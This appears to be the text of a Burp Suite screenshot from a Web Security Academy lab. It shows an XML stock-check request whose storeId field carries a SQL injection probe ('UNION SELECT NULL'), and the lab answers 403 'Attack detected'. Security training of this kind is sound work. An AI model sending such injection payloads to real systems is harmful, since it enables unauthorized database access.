 Send Cancel < > Target: https://0aec006c0414f35b81db845e00b80068.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0aec006c0414f35b81db845e00b80068.web-security-academy
.net
3 Cookie: session=4MZDrpyIaKLksS0zYdNOvJ6yVG6F3GGL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aec006c0414f35b81db845e00b80068.web-security
-academy.net/product?productId=12
9 Content-Type: application/xml
10 Content-Length: 128
11 Origin:
https://0aec006c0414f35b81db845e00b80068.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
12
</productId>
<storeId>
18 1 UNION SELECT NULL
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"
Search 0 highlights
Inspector
Done 137 bytes | 184 millis